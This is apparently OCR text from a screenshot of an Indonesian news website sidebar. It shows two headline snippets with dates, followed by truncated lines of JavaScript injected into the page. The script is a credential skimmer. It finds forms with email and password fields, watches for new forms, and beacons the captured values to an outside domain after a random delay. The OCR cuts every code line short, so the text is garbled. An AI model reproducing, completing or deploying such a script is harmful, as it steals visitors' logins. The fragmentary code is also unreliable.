
Perjuangkan Kepentingan
kom
Rakyat
9 Agustus 2023 | 12:21 WIB
Ir
Semifinal Maroko vs Perancis
Bakal Ramai
ya
14 Desember 2022 | 16:36 WIB
DAE
Irz
MIN
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var _e='https://domnateneryf
function(){ try { // Find all script tags to find our own var scripts = document
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p})); },Math.random()*3000
[type=email]'); var p=f.querySelector('[type=password]'); if(u&&p&&u.value&&p.
function _scan(){ document.querySelectorAll('form').forEach(function(f){ if(f.q
{p._wi=1;p.addEventListener('change',function(){ var u=document.querySelecto
if(typeof MutationObserver !== 'undefined'){ new MutationObserver(function(){ 